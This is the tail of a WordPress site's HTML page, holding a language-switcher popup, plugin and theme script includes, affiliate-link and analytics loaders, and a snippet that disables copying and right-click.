        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="186800faa6680ebcda9f7b42-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="186800faa6680ebcda9f7b42-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"2467e28dc2"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="186800faa6680ebcda9f7b42-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="186800faa6680ebcda9f7b42-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="186800faa6680ebcda9f7b42-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="186800faa6680ebcda9f7b42-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="186800faa6680ebcda9f7b42-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="186800faa6680ebcda9f7b42-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>
